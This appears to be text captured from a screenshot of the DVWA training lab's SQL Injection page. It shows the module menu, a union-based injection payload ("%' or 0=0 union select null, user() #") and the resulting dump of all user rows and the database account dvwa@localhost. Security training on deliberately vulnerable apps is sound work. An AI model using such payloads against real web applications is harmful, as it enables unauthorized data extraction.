 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
User ID: select null, user() # Submit
ID: %' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user() #
First name:
Surname: dvwa@localhost